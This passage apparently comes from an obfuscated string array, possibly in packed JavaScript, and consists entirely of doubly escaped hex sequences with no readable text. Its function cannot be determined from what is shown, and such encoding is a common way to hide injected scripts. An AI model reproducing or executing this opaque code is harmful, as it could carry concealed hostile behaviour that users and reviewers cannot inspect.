c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c